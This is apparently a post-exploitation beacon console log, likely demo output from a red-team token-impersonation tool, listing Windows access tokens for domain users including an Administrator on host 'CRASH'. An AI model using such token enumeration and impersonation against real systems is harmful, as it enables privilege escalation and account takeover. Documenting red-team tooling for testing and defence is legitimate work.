 [04/18 12:48:35] beacon> Impersonate show
[04/18 12:48:37] [+] host called home, sent: 13311 bytes
[04/18 12:48:39] [+] received output:
[ID: 0][PID: 608][SESSION: 1][TokenImpersonation][SecurityImpersonation] | User: CRASH/sadmin
[04/18 12:48:39] [+] received output:
[ID: 1][PID: 608][SESSION: 1][TokenPrimary][ ] | User: CRASH/sadmin
[04/18 12:48:39] [+] received output:
[ID: 2][PID: 692][SESSION: 0][TokenPrimary][ ] | User: CRASH/billy
[04/18 12:48:39] [+] received output:
[ID: 3][PID: 692][SESSION: 1][TokenImpersonation][SecurityImpersonation] | User: CRASH/sadmin
[04/18 12:48:39] [+] received output:
[ID: 4][PID: 692][SESSION: 3][TokenImpersonation][SecurityImpersonation] | User: CRASH/Administrator
[04/18 12:48:39] [+] received output:
[ID: 5][PID: 692][SESSION: 1][TokenPrimary][ ] | User: CRASH/sadmin
[04/18 12:48:39] [+] received output:
[ID: 6][PID: 692][SESSION: 1][TokenImpersonation][SecurityImpersonation] | User: CRASH/billy